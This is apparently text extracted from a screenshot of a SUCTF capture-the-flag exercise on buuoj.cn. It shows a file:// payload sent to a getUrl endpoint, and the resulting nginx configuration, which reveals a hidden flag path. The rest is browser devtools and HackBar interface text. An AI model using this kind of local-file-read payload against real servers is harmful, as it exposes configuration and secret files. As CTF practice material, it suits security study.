 53746747-3d94-40a2-80ba-b
不安全 53746747-3d94-40a2-80ba-b483206d1e2d.node4.buuoj.cn:81/getUrl?url=file://suctf.cC/usr/local/nginx/conf/...
IP
2
server { listen 80; location / { try_files $uri @app; } location @app { include uwsgi_params; uwsgi_pass unix:///tmp/uwsgi.sock; } location /static { alias /app/static; } # location /flag { # alias
/usr/fffffflag; # } }
Elements Console Recorder Performance insights Sources Network Performance Memory Application Security Lighthouse Adblock Plus Quantum Hackbar 1
SQL XSS Encryption Encoding Other
http://53746747-3d94-40a2-80ba-
b483206d1e2d.node4.buuoj.cn:81/getUrl?
url=file://suctf.cC/usr/local/nginx/conf/nginx.conf
Load URL Split URL Execute!
POST Data Referer
Console What's New Issues
Highlights from the Chrome 104 update